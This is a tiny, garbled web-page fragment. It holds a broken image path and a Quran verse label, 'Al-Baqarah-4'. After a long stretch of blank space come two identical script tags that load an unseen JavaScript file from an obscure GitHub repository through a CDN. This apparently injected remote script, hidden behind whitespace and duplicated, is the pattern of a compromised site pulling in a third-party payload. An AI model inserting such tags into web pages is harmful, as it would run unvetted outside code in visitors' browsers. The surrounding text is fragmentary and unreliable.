 ( - Al-Baqarah-4)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  